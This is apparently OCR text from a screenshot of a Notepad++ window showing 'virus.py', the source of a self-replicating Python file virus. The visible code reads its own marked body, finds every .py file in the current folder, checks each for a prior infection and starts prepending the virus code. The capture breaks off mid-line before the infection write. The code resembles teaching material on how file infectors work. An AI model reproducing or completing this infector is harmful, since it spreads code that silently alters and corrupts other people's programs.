 *C:\Users\coltonj\Desktop\virus\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
3 ##### VIRUS BEGIN #####
4 import sys, glob, re
5
6 # Get a copy of the virus
7 vCode = []
8 fh = open(sys.argv[0], "r")
9 lines = fh.readlines()
10 fh.close()
11 inVirus = False
12 for line in lines:
13 if (re.search('^##### VIRUS BEGIN #####', line)): inVirus = True
14 if (inVirus): vCode.append(line)
15 if (re.search('^##### VIRUS END #####', line)): break
16
17 # Find Potential Victims
18 progs = glob.glob("*.py")
19
20 # Check and Infect
21 for prog in progs:
22 fh = open(prog, "r")
23 pCode = fh.readlines()
24 fh.close()
25 infected = False
26 for line in pCode:
27 if ('##### VIRUS BEGIN #####' in line):
28 infected = True
29 break
30 if not infected:
31 newCode = []
32 if ('#!' in pCode[0]): newCode.append(pCode.pop(0)
33
Python file length : 803 lines : 38 Ln : 32 Col : 59 Sel : 0 Dos\Windows ANSI INS